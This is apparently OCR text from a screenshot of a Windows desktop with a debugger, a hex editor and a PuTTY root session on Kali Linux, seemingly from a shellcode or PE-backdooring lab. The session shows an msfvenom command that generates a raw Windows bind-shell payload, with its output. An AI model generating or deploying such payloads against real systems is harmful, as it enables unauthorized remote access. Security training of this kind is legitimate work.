 Recycle Bin
hashcalc
XVI32
pe 1
root@kali: ~
login as: root
root@192.168.1.64's password:
Last login: Fri Apr  9 01:30:02 2021 from 192.168.1.65
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@kali:~# msfvenom -p windows/shell_bind_tcp LHOST=4444 R>shell_bind_tcp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 328 bytes
root@kali:~#
xvi32
putty-0.74-i...
start
odbg110
root@kali: ~
12:06 PM